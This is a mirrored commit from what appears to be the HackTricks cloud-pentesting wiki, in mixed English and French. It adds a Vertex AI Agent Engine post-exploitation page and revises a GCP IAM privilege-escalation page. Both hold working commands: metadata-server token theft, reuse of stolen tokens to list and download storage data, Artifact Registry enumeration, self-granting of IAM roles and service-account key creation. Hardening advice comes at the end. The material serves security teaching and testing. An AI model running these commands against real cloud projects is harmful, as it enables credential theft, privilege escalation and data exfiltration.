mirror of
https://github.com/HackTricks-wiki/hacktricks-cloud.git
synced 2026-04-28 12:03:08 -07:00
Translated ['src/pentesting-cloud/gcp-security/gcp-privilege-escalation/
This commit is contained in:
@@ -0,0 +1,271 @@
|
||||
# GCP - Vertex AI Post Exploitation
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Vertex AI Agent Engine / Reasoning Engine
|
||||
|
||||
This page focuses on **Vertex AI Agent Engine / Reasoning Engine** workloads that run attacker-controlled tools or code inside a Google-managed runtime.
|
||||
|
||||
For the general Vertex AI overview check:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-services/gcp-vertex-ai-enum.md
|
||||
{{#endref}}
|
||||
|
||||
For classic Vertex AI privesc paths using custom jobs, models, and endpoints check:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-privilege-escalation/gcp-vertex-ai-privesc.md
|
||||
{{#endref}}
|
||||
|
||||
### Why this service is special
|
||||
|
||||
Agent Engine introduces a useful but dangerous pattern: **developer-supplied code running inside a managed Google runtime with a Google-managed identity**.
|
||||
|
||||
The interesting trust boundaries are:
|
||||
|
||||
- **Consumer project**: your project and your data.
|
||||
- **Producer project**: Google-managed project operating the backend service.
|
||||
- **Tenant project**: Google-managed project dedicated to the deployed agent instance.
|
||||
|
||||
According to Google's Vertex AI IAM documentation, Vertex AI resources can use **Vertex AI service agents** as resource identities, and those service agents can have **read-only access to all Cloud Storage resources and BigQuery data in the project** by default. If code running inside Agent Engine can steal the runtime credentials, that default access becomes immediately interesting.
|
||||
|
||||
### Main abuse path
|
||||
|
||||
1. Deploy or modify an agent so attacker-controlled tool code executes inside the managed runtime.
|
||||
2. Query the **metadata server** to recover project identity, service account identity, OAuth scopes, and access tokens.
|
||||
3. Reuse the stolen token as the **Vertex AI Reasoning Engine P4SA / service agent**.
|
||||
4. Pivot into the **consumer project** and read project-wide storage data allowed by the service agent.
|
||||
5. Pivot into the **producer** and **tenant** environments reachable by the same identity.
|
||||
6. Enumerate internal Artifact Registry packages and extract tenant deployment artifacts such as `Dockerfile.zip`, `requirements.txt`, and `code.pkl`.
|
||||
|
||||
This is not just a "run code in your own agent" issue. The key problem is the combination of:
|
||||
|
||||
- metadata-accessible credentials
|
||||
- broad default service-agent privileges
|
||||
- wide OAuth scopes
|
||||
- multi-project trust boundaries hidden behind one managed service
|
||||
|
||||
## Enumeration
|
||||
|
||||
### Identify Agent Engine resources
|
||||
|
||||
The resource name format used by Agent Engine is:
|
||||
```text
|
||||
projects/<project-id>/locations/<location>/reasoningEngines/<reasoning-engine-id>
|
||||
```
|
||||
Si vous avez un token avec un accès à Vertex AI, énumérez directement le Reasoning Engine API:
|
||||
```bash
|
||||
PROJECT_ID=<project-id>
|
||||
LOCATION=<location>
|
||||
|
||||
curl -s \
|
||||
-H "Authorization: Bearer $(gcloud auth print-access-token)" \
|
||||
"https://${LOCATION}-aiplatform.googleapis.com/v1/projects/${PROJECT_ID}/locations/${LOCATION}/reasoningEngines"
|
||||
```
|
||||
Vérifiez les logs de déploiement car ils peuvent leak **chemins internes du producteur Artifact Registry** utilisés lors de l'empaquetage ou du démarrage du runtime :
|
||||
```bash
|
||||
gcloud logging read \
|
||||
'textPayload:("pkg.dev" OR "reasoning-engine") OR jsonPayload:("pkg.dev" OR "reasoning-engine")' \
|
||||
--project <project-id> \
|
||||
--limit 50 \
|
||||
--format json
|
||||
```
|
||||
Les chercheurs de Unit 42 ont observé des chemins internes tels que :
|
||||
```text
|
||||
us-docker.pkg.dev/cloud-aiplatform-private/reasoning-engine
|
||||
us-docker.pkg.dev/cloud-aiplatform-private/llm-extension/reasoning-engine-py310:prod
|
||||
```
|
||||
## Metadata credential theft from the runtime
|
||||
|
||||
Si vous pouvez exécuter du code à l'intérieur du runtime de l'agent, interrogez d'abord le service de métadonnées :
|
||||
```bash
|
||||
curl -H 'Metadata-Flavor: Google' \
|
||||
'http://metadata.google.internal/computeMetadata/v1/instance/?recursive=true'
|
||||
```
|
||||
Les champs intéressants incluent :
|
||||
|
||||
- identifiants de projet
|
||||
- le service account / service agent attaché
|
||||
- les OAuth scopes disponibles pour le runtime
|
||||
|
||||
Ensuite, demandez un token pour l'identité attachée :
|
||||
```bash
|
||||
curl -H 'Metadata-Flavor: Google' \
|
||||
'http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token'
|
||||
```
|
||||
Validez le token et inspectez les scopes accordés:
|
||||
```bash
|
||||
TOKEN="$(curl -s -H 'Metadata-Flavor: Google' \
|
||||
'http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token' | jq -r .access_token)"
|
||||
|
||||
curl -s \
|
||||
-H 'Content-Type: application/x-www-form-urlencoded' \
|
||||
-d "access_token=${TOKEN}" \
|
||||
https://www.googleapis.com/oauth2/v1/tokeninfo
|
||||
```
|
||||
> [!WARNING]
|
||||
> Google a modifié des parties du workflow de déploiement de l'ADK après la publication de la recherche, donc d'anciens extraits de déploiement exacts peuvent ne plus correspondre au SDK actuel. Le principe fondamental reste le même : **si du code contrôlé par un attaquant s'exécute à l'intérieur du Agent Engine runtime, les identifiants dérivés des métadonnées deviennent accessibles à moins que des contrôles supplémentaires ne bloquent ce chemin**.
|
||||
|
||||
## Pivot depuis le projet consommateur : vol de données du service-agent
|
||||
|
||||
Une fois le runtime token volé, testez l'accès effectif du service agent au projet consommateur.
|
||||
|
||||
La capacité par défaut documentée et risquée est un large **accès en lecture aux données du projet**. La recherche Unit 42 a spécifiquement validé :
|
||||
|
||||
- `storage.buckets.get`
|
||||
- `storage.buckets.list`
|
||||
- `storage.objects.get`
|
||||
- `storage.objects.list`
|
||||
|
||||
Validation pratique avec le token volé:
|
||||
```bash
|
||||
curl -s \
|
||||
-H "Authorization: Bearer ${TOKEN}" \
|
||||
"https://storage.googleapis.com/storage/v1/b?project=<project-id>"
|
||||
|
||||
curl -s \
|
||||
-H "Authorization: Bearer ${TOKEN}" \
|
||||
"https://storage.googleapis.com/storage/v1/b/<bucket-name>/o"
|
||||
|
||||
curl -s \
|
||||
-H "Authorization: Bearer ${TOKEN}" \
|
||||
"https://storage.googleapis.com/storage/v1/b/<bucket-name>/o/<url-encoded-object>?alt=media"
|
||||
```
|
||||
Cela transforme un agent compromis ou malveillant en une **primitive d'exfiltration de stockage à l'échelle du projet**.
|
||||
|
||||
## Producer-project pivot: accès interne à Artifact Registry
|
||||
|
||||
La même identité volée peut aussi fonctionner contre **Google-managed producer resources**.
|
||||
|
||||
Commencez par tester les URIs des dépôts internes récupérés dans les logs. Ensuite, énumérez les packages avec l'Artifact Registry API:
|
||||
```python
|
||||
packages_request = artifactregistry_service.projects().locations().repositories().packages().list(
|
||||
parent=f"projects/{project_id}/locations/{location_id}/repositories/llm-extension"
|
||||
)
|
||||
packages_response = packages_request.execute()
|
||||
packages = packages_response.get("packages", [])
|
||||
```
|
||||
Si vous ne disposez que d'un raw bearer token, appelez directement l'API REST :
|
||||
```bash
|
||||
curl -s \
|
||||
-H "Authorization: Bearer ${TOKEN}" \
|
||||
"https://artifactregistry.googleapis.com/v1/projects/<producer-project>/locations/<location>/repositories/llm-extension/packages"
|
||||
```
|
||||
Cela reste précieux même si l'accès en écriture est bloqué, car il révèle :
|
||||
|
||||
- noms d'images internes
|
||||
- images dépréciées
|
||||
- structure de la chaîne d'approvisionnement
|
||||
- inventaire des packages/versions pour des recherches ultérieures
|
||||
|
||||
For more Artifact Registry background check:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-services/gcp-artifact-registry-enum.md
|
||||
{{#endref}}
|
||||
|
||||
## Pivot sur le projet locataire : récupération des artefacts de déploiement
|
||||
|
||||
Les déploiements de Reasoning Engine laissent également des artefacts intéressants dans un **projet locataire** contrôlé par Google pour cette instance.
|
||||
|
||||
La recherche de Unit 42 a trouvé :
|
||||
|
||||
- `Dockerfile.zip`
|
||||
- `code.pkl`
|
||||
- `requirements.txt`
|
||||
|
||||
Utilisez le token volé pour énumérer le stockage accessible et rechercher les artefacts de déploiement :
|
||||
```bash
|
||||
curl -s \
|
||||
-H "Authorization: Bearer ${TOKEN}" \
|
||||
"https://storage.googleapis.com/storage/v1/b?project=<tenant-project>"
|
||||
```
|
||||
Les artefacts du projet locataire peuvent révéler :
|
||||
|
||||
- noms de buckets internes
|
||||
- références d'images internes
|
||||
- hypothèses de packaging
|
||||
- listes de dépendances
|
||||
- code d'agent sérialisé
|
||||
|
||||
Le blog a également observé une référence interne comme :
|
||||
```text
|
||||
gs://reasoning-engine-restricted/versioned_py/Dockerfile.zip
|
||||
```
|
||||
Even when the referenced restricted bucket is not readable, those leaked paths help map internal infrastructure.
|
||||
|
||||
## `code.pkl` and conditional RCE
|
||||
|
||||
If the deployment pipeline stores executable agent state in **Python `pickle`** format, treat it as a high-risk target.
|
||||
|
||||
The immediate issue is **confidentialité**:
|
||||
|
||||
- la désérialisation hors ligne peut exposer la structure du code
|
||||
- the package format leaks implementation details
|
||||
|
||||
The bigger issue is **conditional RCE**:
|
||||
|
||||
- si un attaquant peut altérer l'artéfact sérialisé avant la désérialisation côté service
|
||||
- et le pipeline charge ensuite ce pickle
|
||||
- l'exécution de code arbitraire devient possible à l'intérieur du runtime géré
|
||||
|
||||
This is not a standalone exploit by itself. It is a **dangerous deserialization sink** that becomes critical when combined with any artifact write or supply-chain tampering primitive.
|
||||
|
||||
## OAuth scopes and Workspace blast radius
|
||||
|
||||
La réponse metadata expose également les **OAuth scopes** attachés au runtime.
|
||||
|
||||
If those scopes are broader than the minimum required, a stolen token may become useful against more than GCP APIs. IAM still decides whether the identity is authorized, but broad scopes increase blast radius and make later misconfigurations more dangerous.
|
||||
|
||||
If you find Workspace-related scopes, cross-check whether the compromised identity also has a path to Workspace impersonation or delegated access:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-to-workspace-pivoting/README.md
|
||||
{{#endref}}
|
||||
|
||||
## Hardening / detection
|
||||
|
||||
### Prefer a custom service account over the default managed identity
|
||||
|
||||
Current Agent Engine documentation supports setting a **custom service account** for the deployed agent. That is the cleanest way to reduce blast radius:
|
||||
|
||||
- supprimer la dépendance à l'agent de service large par défaut
|
||||
- n'accorder que les permissions minimales requises par l'agent
|
||||
- rendre l'identité du runtime auditable et volontairement limitée
|
||||
|
||||
### Validate the actual service-agent access
|
||||
|
||||
Inspect the effective access of the Vertex AI service agent in every project where Agent Engine is used:
|
||||
```bash
|
||||
gcloud projects get-iam-policy <project-id> \
|
||||
--format json | jq '
|
||||
.bindings[]
|
||||
| select(any(.members[]?; contains("gcp-sa-aiplatform") or contains("aiplatform-re")))
|
||||
'
|
||||
```
|
||||
Vérifier si l'identité associée peut lire :
|
||||
|
||||
- tous les GCS buckets
|
||||
- tous les BigQuery datasets
|
||||
- les Artifact Registry repositories
|
||||
- secrets ou internal registries accessibles depuis les build/deployment workflows
|
||||
|
||||
### Traitez agent code comme une exécution de code privilégiée
|
||||
|
||||
Tout outil/fonction exécuté par l'agent doit être examiné comme s'il s'agissait de code s'exécutant sur une VM ayant accès au metadata. En pratique, cela signifie :
|
||||
|
||||
- vérifier les outils de l'agent pour tout accès HTTP direct aux metadata endpoints
|
||||
- vérifier les logs pour les références aux `pkg.dev` repositories internes et aux tenant buckets
|
||||
- vérifier tout chemin de packaging qui stocke un état exécutable sous forme de `pickle`
|
||||
|
||||
## Références
|
||||
|
||||
- [Double Agents: Exposing Security Blind Spots in GCP Vertex AI](https://unit42.paloaltonetworks.com/double-agents-vertex-ai/)
|
||||
- [Deploy an agent - Vertex AI Agent Engine](https://docs.cloud.google.com/agent-builder/agent-engine/deploy)
|
||||
- [Vertex AI access control with IAM](https://docs.cloud.google.com/vertex-ai/docs/general/access-control)
|
||||
- [Service accounts and service agents](https://docs.cloud.google.com/iam/docs/service-account-types#service-agents)
|
||||
- [Authorization for Google Cloud APIs](https://docs.cloud.google.com/docs/authentication#authorization-gcp)
|
||||
- [pickle - Python object serialization](https://docs.python.org/3/library/pickle.html)
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@@ -4,7 +4,7 @@
|
||||
|
||||
## IAM
|
||||
|
||||
Trouvez plus d'informations sur IAM dans:
|
||||
Pour plus d'informations sur IAM :
|
||||
|
||||
{{#ref}}
|
||||
../gcp-services/gcp-iam-and-org-policies-enum.md
|
||||
@@ -12,16 +12,16 @@ Trouvez plus d'informations sur IAM dans:
|
||||
|
||||
### `iam.roles.update` (`iam.roles.get`)
|
||||
|
||||
Un attaquant disposant des permissions mentionnées pourra mettre à jour un rôle qui vous est assigné et vous accorder des permissions supplémentaires sur d'autres ressources telles que :
|
||||
Un attaquant disposant des permissions mentionnées pourra mettre à jour un rôle qui vous est assigné et vous attribuer des permissions supplémentaires sur d'autres ressources telles que :
|
||||
```bash
|
||||
gcloud iam roles update <rol name> --project <project> --add-permissions <permission>
|
||||
```
|
||||
Vous pouvez trouver un script pour automatiser la **création, l'exploitation et le nettoyage d'un environnement vulnérable ici** et un script python pour abuser de ce privilège [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.roles.update.py). Pour plus d'informations, consultez la [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
Vous pouvez trouver un script pour automatiser la **création, l'exploit et le nettoyage d'un vuln environment ici** et un script python pour abuser de ce privilège [**ici**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.roles.update.py). Pour plus d'informations, consultez la [**recherche originale**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
```bash
|
||||
gcloud iam roles update <Rol_NAME> --project <PROJECT_ID> --add-permissions <Permission>
|
||||
```
|
||||
### `iam.roles.create` & `iam.serviceAccounts.setIamPolicy`
|
||||
La permission iam.roles.create permet la création de rôles personnalisés dans un projet/organisation. Entre les mains d'un attaquant, c'est dangereux car elle lui permet de définir de nouveaux ensembles d'autorisations qui peuvent ensuite être attribués à des entités (par exemple, en utilisant la permission iam.serviceAccounts.setIamPolicy) dans le but d'escalader les privilèges.
|
||||
La permission `iam.roles.create` permet la création de rôles personnalisés dans un projet/une organisation. Entre les mains d'un attaquant, cela est dangereux car cela lui permet de définir de nouveaux ensembles d'autorisations qui peuvent ensuite être attribués à des entités (par exemple, en utilisant la permission `iam.serviceAccounts.setIamPolicy`) dans le but d'obtenir une élévation de privilèges.
|
||||
```bash
|
||||
gcloud iam roles create <ROLE_ID> \
|
||||
--project=<PROJECT_ID> \
|
||||
@@ -31,7 +31,13 @@ gcloud iam roles create <ROLE_ID> \
|
||||
```
|
||||
### `iam.serviceAccounts.getAccessToken` (`iam.serviceAccounts.get`)
|
||||
|
||||
Un attaquant disposant des permissions mentionnées pourra **demander un access token appartenant à un Service Account**, il est donc possible d'obtenir un access token d'un Service Account ayant des privilèges supérieurs aux nôtres.
|
||||
Un attaquant disposant des permissions mentionnées pourra **demander un access token appartenant à un Service Account**, il est donc possible de demander un access token d'un Service Account disposant de privilèges supérieurs aux nôtres.
|
||||
|
||||
Pour une variante **resource-driven** où du code contrôlé par l'attaquant vole un **managed Vertex AI Agent Engine runtime token** depuis le metadata service et le réutilise en tant que Vertex AI service agent, consultez :
|
||||
|
||||
{{#ref}}
|
||||
../gcp-post-exploitation/gcp-vertex-ai-post-exploitation.md
|
||||
{{#endref}}
|
||||
```bash
|
||||
gcloud --impersonate-service-account="${victim}@${PROJECT_ID}.iam.gserviceaccount.com" \
|
||||
auth print-access-token
|
||||
@@ -40,7 +46,7 @@ Vous pouvez trouver un script pour automatiser la [**creation, exploit and clean
|
||||
|
||||
### `iam.serviceAccountKeys.create`
|
||||
|
||||
Un attaquant disposant des permissions mentionnées pourra **créer une clé gérée par l'utilisateur pour un compte de service**, ce qui nous permettra d'accéder à GCP en tant que ce compte de service.
|
||||
Un attaquant disposant des permissions mentionnées pourra **créer une clé gérée par l'utilisateur pour un Service Account**, ce qui nous permettra d'accéder à GCP en tant que ce Service Account.
|
||||
```bash
|
||||
gcloud iam service-accounts keys create --iam-account <name> /tmp/key.json
|
||||
|
||||
@@ -48,15 +54,15 @@ gcloud auth activate-service-account --key-file=sa_cred.json
|
||||
```
|
||||
Vous pouvez trouver un script pour automatiser la [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/3-iam.serviceAccountKeys.create.sh) et un script python pour abuser de ce privilège [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccountKeys.create.py). Pour plus d'informations, consultez la [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
|
||||
Notez que **`iam.serviceAccountKeys.update` ne fonctionnera pas pour modifier la clé** d'un SA car pour cela la permission `iam.serviceAccountKeys.create` est également nécessaire.
|
||||
Notez que **`iam.serviceAccountKeys.update` ne permettra pas de modifier la clé** d'un SA car, pour cela, la permission `iam.serviceAccountKeys.create` est également nécessaire.
|
||||
|
||||
### `iam.serviceAccounts.implicitDelegation`
|
||||
|
||||

Si vous avez la permission **`iam.serviceAccounts.implicitDelegation`** sur un Service Account qui dispose de la permission **`iam.serviceAccounts.getAccessToken`** sur un troisième Service Account, alors vous pouvez utiliser implicitDelegation pour **créer un token pour ce troisième Service Account**. Voici un diagramme pour aider à expliquer.
|
||||
Si vous disposez de la permission **`iam.serviceAccounts.implicitDelegation`** sur un compte de service qui possède la permission **`iam.serviceAccounts.getAccessToken`** sur un troisième compte de service, alors vous pouvez utiliser implicitDelegation pour **créer un token pour ce troisième compte de service**. Voici un diagramme pour aider à expliquer.
|
||||
|
||||
|
||||
|
||||
Notez que selon la [**documentation**](https://cloud.google.com/iam/docs/understanding-service-accounts), la délégation de `gcloud` ne fonctionne que pour générer un token en utilisant la méthode [**generateAccessToken()**](https://cloud.google.com/iam/credentials/reference/rest/v1/projects.serviceAccounts/generateAccessToken). Voici donc comment obtenir un token en utilisant l'API directement :
|
||||
Notez que d'après la [**documentation**](https://cloud.google.com/iam/docs/understanding-service-accounts), la délégation de `gcloud` ne fonctionne que pour générer un token en utilisant la méthode [**generateAccessToken()**](https://cloud.google.com/iam/credentials/reference/rest/v1/projects.serviceAccounts/generateAccessToken). Voici donc comment obtenir un token en utilisant l'API directement:
|
||||
```bash
|
||||
curl -X POST \
|
||||
'https://iamcredentials.googleapis.com/v1/projects/-/serviceAccounts/'"${TARGET_SERVICE_ACCOUNT}"':generateAccessToken' \
|
||||
@@ -67,23 +73,23 @@ curl -X POST \
|
||||
"scope": ["https://www.googleapis.com/auth/cloud-platform"]
|
||||
}'
|
||||
```
|
||||
Vous pouvez trouver un script pour automatiser la [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/5-iam.serviceAccounts.implicitDelegation.sh) et un script python pour abuser de ce privilège [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.implicitDelegation.py). Pour plus d'informations, consultez la [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
Vous pouvez trouver un script pour automatiser la [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/5-iam.serviceAccounts.implicitDelegation.sh) et un python script pour exploiter ce privilège [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.implicitDelegation.py). Pour plus d'informations, consultez la [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
|
||||
### `iam.serviceAccounts.signBlob`
|
||||
|
||||
Un attaquant disposant des permissions mentionnées pourra **signer des payloads arbitraires dans GCP**. Il sera donc possible de **créer un JWT non signé du SA puis de l'envoyer en tant que blob pour que le JWT soit signé** par le SA ciblé. Pour plus d'informations [**read this**](https://medium.com/google-cloud/using-serviceaccountactor-iam-role-for-account-impersonation-on-google-cloud-platform-a9e7118480ed).
|
||||
Un attaquant disposant des permissions mentionnées pourra **signer des payloads arbitraires dans GCP**. Il sera donc possible de **créer un JWT non signé du SA puis de l'envoyer en tant que blob pour faire signer le JWT** par le SA ciblé. Pour plus d'informations [**read this**](https://medium.com/google-cloud/using-serviceaccountactor-iam-role-for-account-impersonation-on-google-cloud-platform-a9e7118480ed).
|
||||
|
||||
Vous pouvez trouver un script pour automatiser la [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/6-iam.serviceAccounts.signBlob.sh) et un script python pour abuser de ce privilège [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.signBlob-accessToken.py) et [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.signBlob-gcsSignedUrl.py). Pour plus d'informations, consultez la [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
Vous pouvez trouver un script pour automatiser la [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/6-iam.serviceAccounts.signBlob.sh) et un python script pour exploiter ce privilège [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.signBlob-accessToken.py) et [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.signBlob-gcsSignedUrl.py). Pour plus d'informations, consultez la [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
|
||||
### `iam.serviceAccounts.signJwt`
|
||||
|
||||
Un attaquant disposant des permissions mentionnées pourra **signer des JSON Web Tokens (JWTs) bien formés**. La différence avec la méthode précédente est que **au lieu de faire signer par google un blob contenant un JWT, nous utilisons la méthode signJWT qui attend déjà un JWT**. Cela la rend plus facile à utiliser, mais vous pouvez seulement signer des JWT au lieu de n'importe quels octets.
|
||||
Un attaquant disposant des permissions mentionnées pourra **signer des JSON Web Tokens (JWTs) bien formés**. La différence avec la méthode précédente est que **au lieu de faire signer par google un blob contenant un JWT, nous utilisons la méthode signJWT qui attend déjà un JWT**. Cela la rend plus simple à utiliser mais vous ne pouvez signer que des JWT au lieu de n'importe quels octets.
|
||||
|
||||
Vous pouvez trouver un script pour automatiser la [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/7-iam.serviceAccounts.signJWT.sh) et un script python pour abuser de ce privilège [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.signJWT.py). Pour plus d'informations, consultez la [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
Vous pouvez trouver un script pour automatiser la [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/7-iam.serviceAccounts.signJWT.sh) et un python script pour exploiter ce privilège [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.signJWT.py). Pour plus d'informations, consultez la [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
|
||||
### `iam.serviceAccounts.setIamPolicy` <a href="#iam.serviceaccounts.setiampolicy" id="iam.serviceaccounts.setiampolicy"></a>
|
||||
|
||||
Un attaquant disposant des permissions mentionnées pourra **ajouter des politiques IAM aux comptes de service**. Vous pouvez en abuser pour **vous accorder** les autorisations nécessaires pour vous faire passer pour le compte de service. Dans l'exemple suivant, nous nous accordons le rôle `roles/iam.serviceAccountTokenCreator` sur le SA intéressant :
|
||||
Un attaquant disposant des permissions mentionnées pourra **ajouter des politiques IAM aux comptes de service**. Vous pouvez en abuser pour **vous attribuer** les permissions nécessaires pour vous faire passer pour le compte de service. Dans l'exemple suivant, nous nous attribuons le rôle `roles/iam.serviceAccountTokenCreator` sur le SA intéressant :
|
||||
```bash
|
||||
gcloud iam service-accounts add-iam-policy-binding "${VICTIM_SA}@${PROJECT_ID}.iam.gserviceaccount.com" \
|
||||
--member="user:username@domain.com" \
|
||||
@@ -94,27 +100,27 @@ gcloud iam service-accounts add-iam-policy-binding "${VICTIM_SA}@${PROJECT_ID}.i
|
||||
--member="user:username@domain.com" \
|
||||
--role="roles/iam.serviceAccountUser"
|
||||
```
|
||||
Vous pouvez trouver un script pour automatiser la [**création, exploitation et nettoyage d'un environnement vulnérable ici**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/d-iam.serviceAccounts.setIamPolicy.sh)**.**
|
||||
Vous pouvez trouver un script pour automatiser la [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/d-iam.serviceAccounts.setIamPolicy.sh)**.**
|
||||
|
||||
### `iam.serviceAccounts.actAs`
|
||||
|
||||
La **iam.serviceAccounts.actAs permission** est similaire à la **iam:PassRole permission from AWS**. Elle est essentielle pour exécuter des tâches, comme démarrer une instance Compute Engine, car elle accorde la capacité de "actAs" un Service Account, garantissant une gestion sécurisée des permissions. Sans cela, des utilisateurs pourraient obtenir un accès indu. De plus, exploiter la **iam.serviceAccounts.actAs** implique diverses méthodes, chacune nécessitant un ensemble de permissions, contrairement à d'autres méthodes qui n'en nécessitent qu'une seule.
|
||||
La permission **iam.serviceAccounts.actAs** est comme la permission **iam:PassRole permission from AWS**. Elle est essentielle pour exécuter des tâches, comme lancer une instance Compute Engine, car elle accorde la capacité de "actAs" un Service Account, garantissant une gestion sécurisée des permissions. Sans cela, des utilisateurs pourraient obtenir un accès indû. De plus, exploiter **iam.serviceAccounts.actAs** implique diverses méthodes, chacune nécessitant un ensemble de permissions, contrairement à d'autres méthodes qui n'en nécessitent qu'une seule.
|
||||
|
||||
#### Service account impersonation <a href="#service-account-impersonation" id="service-account-impersonation"></a>
|
||||
|
||||
Impersonating a service account can be very useful to **obtain new and better privileges**. Il existe trois façons dont vous pouvez [impersonate another service account](https://cloud.google.com/iam/docs/understanding-service-accounts#impersonating_a_service_account):
|
||||
|
||||
- Authentication **using RSA private keys** (traité ci‑dessus)
|
||||
- Authorization **using Cloud IAM policies** (traité ici)
|
||||
- **Deploying jobs on GCP services** (plus applicable à la compromission d'un compte utilisateur)
|
||||
- Authentication **using RSA private keys** (covered above)
|
||||
- Authorization **using Cloud IAM policies** (covered here)
|
||||
- **Deploying jobs on GCP services** (more applicable to the compromise of a user account)
|
||||
|
||||
### `iam.serviceAccounts.getOpenIdToken`
|
||||
|
||||
Un attaquant disposant des permissions mentionnées pourra générer un OpenID JWT. Ceux-ci servent à affirmer une identité et n'accordent pas nécessairement d'autorisation implicite sur une ressource.
|
||||
Un attaquant disposant des permissions mentionnées pourra générer un OpenID JWT. Ceux-ci sont utilisés pour affirmer une identité et n'apportent pas nécessairement d'autorisation implicite sur une ressource.
|
||||
|
||||
Selon cet [**article intéressant**](https://medium.com/google-cloud/authenticating-using-google-openid-connect-tokens-e7675051213b), il est nécessaire d'indiquer l'audience (le service auprès duquel vous souhaitez utiliser le token pour vous authentifier) et vous recevrez un JWT signé par google indiquant le service account et l'audience du JWT.
|
||||
Selon ce [**interesting post**](https://medium.com/google-cloud/authenticating-using-google-openid-connect-tokens-e7675051213b), il est nécessaire d'indiquer l'audience (le service auprès duquel vous souhaitez utiliser le token pour vous authentifier) et vous recevrez un JWT signé par google indiquant le service account et l'audience du JWT.
|
||||
|
||||
Vous pouvez générer un OpenIDToken (si vous y avez accès) avec:
|
||||
Vous pouvez générer un OpenIDToken (si vous avez l'accès) avec:
|
||||
```bash
|
||||
# First activate the SA with iam.serviceAccounts.getOpenIdToken over the other SA
|
||||
gcloud auth activate-service-account --key-file=/path/to/svc_account.json
|
||||
@@ -125,14 +131,14 @@ Ensuite, vous pouvez simplement l'utiliser pour accéder au service avec :
|
||||
```bash
|
||||
curl -v -H "Authorization: Bearer id_token" https://some-cloud-run-uc.a.run.app
|
||||
```
|
||||
Certains services qui prennent en charge l'authentification via ce type de jetons sont :
|
||||
Certains services prenant en charge l'authentification via ce type de tokens sont :
|
||||
|
||||
- [Google Cloud Run](https://cloud.google.com/run/)
|
||||
- [Google Cloud Functions](https://cloud.google.com/functions/docs/)
|
||||
- [Google Identity Aware Proxy](https://cloud.google.com/iap/docs/authentication-howto)
|
||||
- [Google Cloud Endpoints](https://cloud.google.com/endpoints/docs/openapi/authenticating-users-google-id) (si vous utilisez Google OIDC)
|
||||
- [Google Cloud Endpoints](https://cloud.google.com/endpoints/docs/openapi/authenticating-users-google-id) (if using Google OIDC)
|
||||
|
||||
